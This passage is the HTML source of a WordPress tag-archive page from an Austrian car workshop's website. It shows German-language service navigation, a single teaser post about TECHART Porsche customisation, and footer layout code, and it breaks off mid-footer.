<link property="stylesheet" rel='stylesheet' id='widget-image-css' href='https://www.tp-manufaktur.at/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='e-swiper-css' href='https://www.tp-manufaktur.at/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.32.5' type='text/css' media='all' />
</head>

<body class="archive tag tag-porsche-cayman tag-276 wp-custom-logo wp-theme-autoparts ua_chrome ally-default body_tag scheme_default blog_mode_blog body_style_wide  is_stream blog_style_classic_3 sidebar_hide expand_content header_style_header-custom-2238 header_position_default menu_style_top no_layout wpb-js-composer js-comp-ver-8.2 vc_responsive elementor-default elementor-kit-2436">
    		<script>
			const onSkipLinkClick = () => {
				const htmlElement = document.querySelector('html');

				htmlElement.style['scroll-behavior'] = 'smooth';

				setTimeout( () => htmlElement.style['scroll-behavior'] = null, 1000 );
			}
			document.addEventListener("DOMContentLoaded", () => {
				if (!document.querySelector('#content')) {
					document.querySelector('.ea11y-skip-to-content-link').remove();
				}
			});
		</script>
		<nav aria-label="Zur Inhaltsnavigation springen">
			<a class="ea11y-skip-to-content-link"
				href="#content"
				tabindex="1"
				onclick="onSkipLinkClick()"
			>
				Zum Inhalt springen
				<svg width="24" height="24" viewBox="0 0 24 24" fill="none" role="presentation">
					<path d="M18 6V12C18 12.7956 17.6839 13.5587 17.1213 14.1213C16.5587 14.6839 15.7956 15 15 15H5M5 15L9 11M5 15L9 19"
								stroke="black"
								stroke-width="1.5"
								stroke-linecap="round"
								stroke-linejoin="round"
					/>
				</svg>
			</a>
			<div class="ea11y-skip-to-content-backdrop"></div>
		</nav>

		
	
	<div class="body_wrap">

		<div class="page_wrap">

			<header class="top_panel top_panel_custom top_panel_custom_2238 top_panel_custom_header-4 without_bg_image scheme_default"><div class="vc_row wpb_row vc_row-fluid vc_custom_1673626195110 vc_row-has-fill vc_row-o-content-middle vc_row-flex sc_layouts_row sc_layouts_row_type_normal"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column sc_layouts_column_align_center sc_layouts_column_icons_position_right"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://www.tp-manufaktur.at" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="300" height="112" src="https://www.tp-manufaktur.at/wp-content/uploads/2017/06/TPAutomobile_Logo_2022_black-e1667379852104-300x112.png" class="vc_single_image-img attachment-medium" alt="" title="TPAutomobile_Logo_2022_black" decoding="async" srcset="https://www.tp-manufaktur.at/wp-content/uploads/2017/06/TPAutomobile_Logo_2022_black-e1667379852104-300x112.png 300w, https://www.tp-manufaktur.at/wp-content/uploads/2017/06/TPAutomobile_Logo_2022_black-e1667379852104-1024x381.png 1024w, https://www.tp-manufaktur.at/wp-content/uploads/2017/06/TPAutomobile_Logo_2022_black-e1667379852104-768x286.png 768w, https://www.tp-manufaktur.at/wp-content/uploads/2017/06/TPAutomobile_Logo_2022_black-e1667379852104-1536x572.png 1536w, https://www.tp-manufaktur.at/wp-content/uploads/2017/06/TPAutomobile_Logo_2022_black-e1667379852104-2048x763.png 2048w, https://www.tp-manufaktur.at/wp-content/uploads/2017/06/TPAutomobile_Logo_2022_black-e1667379852104-370x138.png 370w, https://www.tp-manufaktur.at/wp-content/uploads/2017/06/TPAutomobile_Logo_2022_black-e1667379852104-760x283.png 760w" sizes="(max-width: 300px) 100vw, 300px" /></a>
		</figure>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column sc_layouts_column_align_center sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item"><div  
		class="sc_socials sc_socials_default"><div class="socials_wrap"><a target="_blank" href="https://www.facebook.com/TPManufaktur" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_facebook-rect"><span class="icon-facebook-rect"></span></span></a><a target="_blank" href="https://www.instagram.com/TPManufaktur" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_iconmonstr-instagram-6"><span class="icon-iconmonstr-instagram-6"></span></span></a><a target="_blank" href="https://www.linkedin.com/company/tpmanufaktur" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_linkedin"><span class="icon-linkedin"></span></span></a><a target="_blank" href="https://www.youtube.com/channel/UC3ZXFbTP117LHA1K4O2XKlA" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_youtube"><span class="icon-youtube"></span></span></a><a target="_blank" href="https://www.tiktok.com/@TPManufaktur" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_tumblr"><span class="icon-tumblr"></span></span></a></div><!-- /.socials_wrap --></div><!-- /.sc_socials --></div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1673627273685 sc_layouts_row sc_layouts_row_type_narrow scheme_default"><div class="wpb_column vc_column_container vc_col-sm-4 sc_layouts_column sc_layouts_column_align_center sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item"><div class="sc_layouts_iconed_text"><a href="tel:+43%202282%2060606" class="sc_layouts_item_link sc_layouts_iconed_text_link"><span class="sc_layouts_item_icon sc_layouts_iconed_text_icon icon-6"></span><span class="sc_layouts_item_details sc_layouts_iconed_text_details"><span class="sc_layouts_item_details_line1 sc_layouts_iconed_text_line1">+43 2282 60606</span></span><!-- /.sc_layouts_iconed_text_details --></a></div><!-- /.sc_layouts_iconed_text --></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 sc_layouts_column sc_layouts_column_align_center sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item"><div class="sc_layouts_iconed_text"><a href="mailto:office@tp-manufaktur.at" class="sc_layouts_item_link sc_layouts_iconed_text_link"><span class="sc_layouts_item_icon sc_layouts_iconed_text_icon icon-mail-empty"></span><span class="sc_layouts_item_details sc_layouts_iconed_text_details"><span class="sc_layouts_item_details_line1 sc_layouts_iconed_text_line1">office@tp-manufaktur.at</span></span><!-- /.sc_layouts_iconed_text_details --></a></div><!-- /.sc_layouts_iconed_text --></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 sc_layouts_column sc_layouts_column_align_center sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item"><div class="sc_layouts_iconed_text"><span class="sc_layouts_item_icon sc_layouts_iconed_text_icon icon-clock-empty"></span><span class="sc_layouts_item_details sc_layouts_iconed_text_details"><span class="sc_layouts_item_details_line1 sc_layouts_iconed_text_line1">Mo-Do: 7:30-16:30</span><span class="sc_layouts_item_details_line2 sc_layouts_iconed_text_line2">Fr: 7:30-13:00</span></span><!-- /.sc_layouts_iconed_text_details --></div><!-- /.sc_layouts_iconed_text --></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid sc_layouts_row sc_layouts_row_type_normal sc_layouts_row_fixed sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile"><div class="header1_menu_block wpb_column vc_column_container vc_col-sm-12 sc_layouts_column sc_layouts_column_align_center sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item sc_layouts_hide_on_mobile"><nav class="sc_layouts_menu sc_layouts_menu_default menu_hover_fade hide_on_mobile" data-animation-in="none" data-animation-out="none"><ul id="menu-main-menu" class="sc_layouts_menu_nav"><li id="menu-item-4146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4146"><a href="https://www.tp-manufaktur.at/karosserie-und-lack/"><span>Karosserie und Lack</span></a>
<ul class="sub-menu"><li id="menu-item-4147" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4147"><a href="https://www.tp-manufaktur.at/instandsetzung/"><span>Instandsetzung</span></a></li><li id="menu-item-4327" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4327"><a href="https://www.tp-manufaktur.at/dellendruecken/"><span>Dellendrücken</span></a></li><li id="menu-item-4328" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4328"><a href="https://www.tp-manufaktur.at/windschutzscheibentausch/"><span>Windschutzscheiben – Reparatur &#038; Tausch</span></a></li><li id="menu-item-4329" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4329"><a href="https://www.tp-manufaktur.at/felgenreparatur/"><span>Felgenreparatur</span></a></li><li id="menu-item-4330" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4330"><a href="https://www.tp-manufaktur.at/sattlerei/"><span>Sattlerei</span></a></li><li id="menu-item-4331" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4331"><a href="https://www.tp-manufaktur.at/restaurierung/"><span>Restaurierung</span></a></li><li id="menu-item-4332" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4332"><a href="https://www.tp-manufaktur.at/kfz-lackierung/"><span>KFZ Lackierung</span></a></li><li id="menu-item-4333" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4333"><a href="https://www.tp-manufaktur.at/spotrepair/"><span>Spot Repair</span></a></li><li id="menu-item-4599" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4599"><a href="https://www.tp-manufaktur.at/smart-repair/"><span>Smart-Repair</span></a></li><li id="menu-item-4334" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4334"><a href="https://www.tp-manufaktur.at/felgenlackierung/"><span>Felgenlackierung</span></a></li><li id="menu-item-4335" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4335"><a href="https://www.tp-manufaktur.at/designlackierung/"><span>Designlackierung</span></a></li></ul>
</li><li id="menu-item-4363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4363"><a href="https://www.tp-manufaktur.at/kfz-technik/"><span>KFZ-Technik</span></a>
<ul class="sub-menu"><li id="menu-item-4345" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4345"><a href="https://www.tp-manufaktur.at/wartungservice/"><span>Wartung &#038; Service</span></a></li><li id="menu-item-4338" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4338"><a href="https://www.tp-manufaktur.at/57uberprufung/"><span>§ 57a Überprüfung</span></a></li><li id="menu-item-4343" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4343"><a href="https://www.tp-manufaktur.at/motor/"><span>Motor</span></a></li><li id="menu-item-4347" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4347"><a href="https://www.tp-manufaktur.at/getriebe/"><span>Getriebe</span></a></li><li id="menu-item-4340" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4340"><a href="https://www.tp-manufaktur.at/fahrwerk/"><span>Fahrwerk</span></a></li><li id="menu-item-4344" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4344"><a href="https://www.tp-manufaktur.at/reifenfelgen/"><span>Reifen &#038; Felgen</span></a></li><li id="menu-item-4342" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4342"><a href="https://www.tp-manufaktur.at/klimaservice/"><span>Klimaservice</span></a></li><li id="menu-item-4341" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4341"><a href="https://www.tp-manufaktur.at/fahrzeugdiagnose/"><span>Fahrzeugdiagnose</span></a></li><li id="menu-item-4339" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4339"><a href="https://www.tp-manufaktur.at/achsvermessung/"><span>Achsvermessung</span></a></li></ul>
</li><li id="menu-item-4972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4972"><a href="https://www.tp-manufaktur.at/tp-performance/"><span>TP Performance</span></a>
<ul class="sub-menu"><li id="menu-item-5640" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5640"><a href="https://www.tp-manufaktur.at/abt/"><span>ABT</span></a></li><li id="menu-item-4337" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4337"><a href="https://www.tp-manufaktur.at/techart/"><span>TECHART</span></a></li><li id="menu-item-4887" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4887"><a href="https://www.tp-manufaktur.at/novitec/"><span>NOVITEC</span></a></li><li id="menu-item-4965" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4965"><a href="https://www.tp-manufaktur.at/brabus/"><span>BRABUS</span></a></li></ul>
</li><li id="menu-item-4507" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4507"><a href="https://www.tp-manufaktur.at/fahrzeugaufbereitung/"><span>Fahrzeugaufbereitung</span></a></li><li id="menu-item-4600" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-4600"><a href="https://www.tp-manufaktur.at/zusatzleistungen/"><span>Zusatzleistungen</span></a>
<ul class="sub-menu"><li id="menu-item-4640" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4640"><a href="https://www.tp-manufaktur.at/fuhrparkmanagement/"><span>Fuhrpark</span></a></li><li id="menu-item-4641" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4641"><a href="https://www.tp-manufaktur.at/hol-bringservice/"><span>Hol-Bringservice</span></a></li><li id="menu-item-4639" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4639"><a href="https://www.tp-manufaktur.at/leihwagen/"><span>Leihwagen</span></a></li><li id="menu-item-4601" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4601"><a href="https://www.tp-manufaktur.at/schadensabwicklung/"><span>Schadensabwicklung</span></a></li><li id="menu-item-4643" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4643"><a href="https://www.tp-manufaktur.at/nachtannahme/"><span>Nachtannahme</span></a></li><li id="menu-item-4642" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4642"><a href="https://www.tp-manufaktur.at/schnellservice/"><span>Schnellservice</span></a></li><li id="menu-item-4644" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4644"><a href="https://www.tp-manufaktur.at/kfz-zulassung/"><span>KFZ Zulassung</span></a></li></ul>
</li><li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-231"><a href="https://www.tp-manufaktur.at/contacts/"><span>Kontakt</span></a>
<ul class="sub-menu"><li id="menu-item-4044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4044"><a href="https://www.tp-manufaktur.at/impressum/"><span>Impressum</span></a></li><li id="menu-item-2156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2156"><a rel="privacy-policy" href="https://www.tp-manufaktur.at/datenschutz/"><span>Datenschutz</span></a></li><li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672"><a href="https://www.tp-manufaktur.at/our-team/"><span>Unser Team</span></a></li><li id="menu-item-5468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5468"><a href="https://www.tp-manufaktur.at/about-us/"><span>Über uns</span></a></li></ul>
</li></ul></nav><!-- /.sc_layouts_menu --></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></header><div class="menu_mobile_overlay"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner">
		<a class="menu_mobile_close icon-cancel"></a><a class="sc_layouts_logo" href="https://www.tp-manufaktur.at/"><img fetchpriority="high" src="//www.tp-manufaktur.at/wp-content/uploads/2017/06/TPAutomobile_Logo_2022_black-e1666872433505.png" alt="img" width="3910" height="1651"></a><nav class="menu_mobile_nav_area"><ul id="menu_mobile" class=" menu_mobile_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5112"><a href="https://www.tp-manufaktur.at/karosserie-und-lack/"><span>Karosserie &#038; Lack</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5113"><a href="https://www.tp-manufaktur.at/kfz-technik/"><span>KFZ-Technik</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5639"><a href="https://www.tp-manufaktur.at/abt/"><span>ABT</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5636"><a href="https://www.tp-manufaktur.at/brabus/"><span>BRABUS</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5637"><a href="https://www.tp-manufaktur.at/novitec/"><span>NOVITEC</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5638"><a href="https://www.tp-manufaktur.at/techart/"><span>TECHART</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5114"><a href="https://www.tp-manufaktur.at/tp-performance/"><span>TP Performance</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5518"><a href="https://www.tp-manufaktur.at/gebrauchtwagen/"><span>Gebrauchtwagen</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5404"><a href="https://www.tp-manufaktur.at/contacts/"><span>Kontakt</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5501"><a href="https://www.tp-manufaktur.at/contacts/"><span>Kontakt</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5498"><a href="https://www.tp-manufaktur.at/impressum/"><span>Impressum</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5500"><a rel="privacy-policy" href="https://www.tp-manufaktur.at/datenschutz/"><span>Datenschutz</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5499"><a href="https://www.tp-manufaktur.at/about-us/"><span>Über uns</span></a></li></ul></nav><div class="search_wrap search_style_normal search_mobile">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://www.tp-manufaktur.at/">
			<input type="text" class="search_field" placeholder="Search" value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search"></button>
					</form>
	</div>
	</div><div class="socials_mobile"><a target="_blank" href="https://www.facebook.com/TPManufaktur" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_facebook-rect"><span class="icon-facebook-rect"></span></span></a><a target="_blank" href="https://www.tiktok.com/@tpmanufaktur" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_tumblr"><span class="icon-tumblr"></span></span></a><a target="_blank" href="https://www.instagram.com/TPManufaktur" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_iconmonstr-instagram-6"><span class="icon-iconmonstr-instagram-6"></span></span></a></div>	</div>
</div>

			<div class="page_content_wrap scheme_default">

								<div class="content_wrap">
				
									

					<div class="content">
										
<div class="posts_container columns_wrap"><div class="column-1_3"><article id="post-177"
	class="post_item post_format_standard post_layout_classic post_layout_classic_3 post-177 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-porsche tag-porsche-718 tag-porsche-911 tag-porsche-boxster tag-porsche-cayenne tag-porsche-cayman tag-porsche-macan tag-porsche-panamera tag-techart"	>
	<div class="post_featured with_thumb hover_dots"><img width="370" height="208" src="https://www.tp-manufaktur.at/wp-content/uploads/2017/04/10-370x208.jpg" class="attachment-autoparts-thumb-med size-autoparts-thumb-med wp-post-image" alt="TECHART" decoding="async" srcset="https://www.tp-manufaktur.at/wp-content/uploads/2017/04/10-370x208.jpg 370w, https://www.tp-manufaktur.at/wp-content/uploads/2017/04/10-760x428.jpg 760w, https://www.tp-manufaktur.at/wp-content/uploads/2017/04/10-270x152.jpg 270w" sizes="(max-width: 370px) 100vw, 370px" /><div class="mask"></div><a href="https://www.tp-manufaktur.at/techart/" aria-hidden="true" class="icons"><span></span><span></span><span></span></a></div>		<div class="post_header entry-header">
			<h4 class="post_title entry-title"><a href="https://www.tp-manufaktur.at/techart/" rel="bookmark">TECHART</a></h4>		</div><!-- .entry-header -->
		
	<div class="post_content entry-content">
		<div class="post_content_inner">
			<p>Original TECHART. Premium-Individualisierung für Ihr Porsche Modell TECHART von zuhause aus entdecken. Inspiration gibt es hier: Gerne beraten wir Sie persönlich für Ihr TECHART Projekt. Nehmen Sie jetzt Kontakt mit uns auf.</p>
		</div>
			</div><!-- .entry-content -->

</article></div></div>				
					</div><!-- </.content> -->

					</div><!-- </.content_wrap> -->
					<div class="content_container">
											</div>

			</div><!-- </.page_content_wrap> -->

			<footer class="footer_wrap footer_custom footer_custom_1039 footer_custom_footer-2 scheme_dark">
	<style id="elementor-post-1039">.elementor-1039 .elementor-element.elementor-element-113384b{--spacer-size:50px;}.elementor-1039 .elementor-element.elementor-element-cea4a9b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1039 .elementor-element.elementor-element-cea4a9b{color:#FFFFFF;}.elementor-1039 .elementor-element.elementor-element-348bd0d > .elementor-widget-container{margin:0px 0px 23px 0px;}.elementor-1039 .elementor-element.elementor-element-d20ffa8 .elementor-element-populated .elementor-heading-title{color:#FFFFFF;}.elementor-1039 .elementor-element.elementor-element-d20ffa8 > .elementor-element-populated{color:#FFFFFF;text-align:left;}.elementor-1039 .elementor-element.elementor-element-d20ffa8 .elementor-element-populated a{color:#FFFFFF;}.elementor-1039 .elementor-element.elementor-element-d20ffa8 .elementor-element-populated a:hover{color:#00B6FF;}.elementor-1039 .elementor-element.elementor-element-358abf7 .elementor-element-populated .elementor-heading-title{color:#FFFFFF;}.elementor-1039 .elementor-element.elementor-element-358abf7 > .elementor-element-populated{color:#FFFFFF;text-align:left;}.elementor-1039 .elementor-element.elementor-element-358abf7 .elementor-element-populated a{color:#FFFFFF;}.elementor-1039 .elementor-element.elementor-element-358abf7 .elementor-element-populated a:hover{color:#00B6FF;}.elementor-1039 .elementor-element.elementor-element-6006f70 .elementor-element-populated .elementor-heading-title{color:#FFFFFF;}.elementor-1039 .elementor-element.elementor-element-6006f70 > .elementor-element-populated{color:#FF0000;text-align:left;}.elementor-1039 .elementor-element.elementor-element-6006f70 .elementor-element-populated a{color:#FFFFFF;}.elementor-1039 .elementor-element.elementor-element-6006f70 .elementor-element-populated a:hover{color:#00B6FF;}.elementor-1039 .elementor-element.elementor-element-5bdb393{--spacer-size:50px;}.elementor-1039 .elementor-element.elementor-element-ed26450 > .elementor-container{max-width:500px;}.elementor-1039 .elementor-element.elementor-element-06eee0d > .elementor-widget-container{margin:0px 0px 0px 115px;padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-1039 .elementor-element.elementor-element-5905508{width:25.335%;}.elementor-1039 .elementor-element.elementor-element-d20ffa8{width:24.644%;}}</style><style>.elementor-1039 .elementor-element.elementor-element-113384b{--spacer-size:50px;}.elementor-1039 .elementor-element.elementor-element-cea4a9b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1039 .elementor-element.elementor-element-cea4a9b{color:#FFFFFF;}.elementor-1039 .elementor-element.elementor-element-348bd0d > .elementor-widget-container{margin:0px 0px 23px 0px;}.elementor-1039 .elementor-element.elementor-element-d20ffa8 .elementor-element-populated .elementor-heading-title{color:#FFFFFF;}.elementor-1039 .elementor-element.elementor-element-d20ffa8 > .elementor-element-populated{color:#FFFFFF;text-align:left;}.elementor-1039 .elementor-element.elementor-element-d20ffa8 .elementor-element-populated a{color:#FFFFFF;}.elementor-1039 .elementor-element.elementor-element-d20ffa8 .elementor-element-populated a:hover{color:#00B6FF;}.elementor-1039 .elementor-element.elementor-element-358abf7 .elementor-element-populated .elementor-heading-title{color:#FFFFFF;}.elementor-1039 .elementor-element.elementor-element-358abf7 > .elementor-element-populated{color:#FFFFFF;text-align:left;}.elementor-1039 .elementor-element.elementor-element-358abf7 .elementor-element-populated a{color:#FFFFFF;}.elementor-1039 .elementor-element.elementor-element-358abf7 .elementor-element-populated a:hover{color:#00B6FF;}.elementor-1039 .elementor-element.elementor-element-6006f70 .elementor-element-populated .elementor-heading-title{color:#FFFFFF;}.elementor-1039 .elementor-element.elementor-element-6006f70 > .elementor-element-populated{color:#FF0000;text-align:left;}.elementor-1039 .elementor-element.elementor-element-6006f70 .elementor-element-populated a{color:#FFFFFF;}.elementor-1039 .elementor-element.elementor-element-6006f70 .elementor-element-populated a:hover{color:#00B6FF;}.elementor-1039 .elementor-element.elementor-element-5bdb393{--spacer-size:50px;}.elementor-1039 .elementor-element.elementor-element-ed26450 > .elementor-container{max-width:500px;}.elementor-1039 .elementor-element.elementor-element-06eee0d > .elementor-widget-container{margin:0px 0px 0px 115px;padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-1039 .elementor-element.elementor-element-5905508{width:25.335%;}.elementor-1039 .elementor-element.elementor-element-d20ffa8{width:24.644%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="1039" class="elementor elementor-1039">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-496fe09 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="496fe09" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8624333 sc_layouts_column_icons_position_left" data-id="8624333" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-113384b elementor-widget elementor-widget-spacer" data-id="113384b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cea4a9b elementor-section-content-top elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cea4a9b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5905508 sc_layouts_column_icons_position_left" data-id="5905508" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-348bd0d elementor-widget elementor-widget-image" data-id="348bd0d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1024" height="402" src="https://www.tp-manufaktur.at/wp-content/uploads/2017/06/TPAutomobile_Logo_2022_White-e1666872644347-1024x402.png" class="attachment-large size-large wp-image-5226" alt="" srcset="https://www.tp-manufaktur.at/wp-content/uploads/2017/06/TPAutomobile_Logo_2022_White-e1666872644347-1024x402.png 1024w, https://www.tp-manufaktur.at/wp-content/uploads/2017/06/TPAutomobile_Logo_2022_White-e1666872644347-300x118.png 300w, https://www.tp-manufaktur.at/wp-content/uploads/2017/06/TPAutomobile_Logo_2022_White-e1666872644347-768x301.png 768w, https://www.tp-manufaktur.at/wp-content/uploads/2017/06/TPAutomobile_Logo_2022_White-e1666872644347-1536x603.png 1536w, https://www.tp-manufaktur.at/wp-content/uploads/2017/06/TPAutomobile_Logo_2022_White-e1666872644347-2048x803.png 2048w, https://www.tp-manufaktur.at/wp-content/uploads/2017/06/TPAutomobile_Logo_2022_White-e1666872644347-370x145.png 370w, https://www.tp-manufaktur.at/wp-content/uploads/2017/06/TPAutomobile_Logo_2022_White-e1666872644347-760x298.png 760w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-f2ab153 elementor-widget elementor-widget-trx_widget_contacts" data-id="f2ab153" data-element_type="widget" data-widget_type="trx_widget_contacts.default">
				<div class="elementor-widget-container">
					<div id="trx_widget_contacts_1610991483" class="widget_area sc_widget_contacts vc_widget_contacts wpb_content_element"><aside id="trx_widget_contacts_1610991483_widget" class="widget widget_contacts"><div class="contacts_wrap"><div class="contacts_description"><p>Willkommen bei der TP-Manufaktur - Ihr neues zuverlässiges Auto-reparaturunternehmen.</p>
<p>Wir bieten das breiteste Spektrum an Wartungs- und Reparatur-dienstleistungen für Kraftfahrzeuge.</p>
</div></div><!-- /.contacts_wrap --></aside></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d20ffa8 sc_layouts_column_icons_position_left" data-id="d20ffa8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-202bdc8 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="202bdc8" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<aside id="wp-widget-nav_menu" class="widget wp-widget-nav_menu"><h5 class="widget_title">Kundenservice</h5><div class="menu-kundenservice-container"><ul id="menu-kundenservice" class="menu"><li id="menu-item-745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-745"><a href="https://www.tp-manufaktur.at/contacts/">Kontakt</a></li>
<li id="menu-item-5069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5069"><a href="https://www.tp-manufaktur.at/tp-performance/">TP Performance</a></li>
</ul></div></aside>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-358abf7 sc_layouts_column_icons_position_left" data-id="358abf7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-83a06b5 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="83a06b5" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
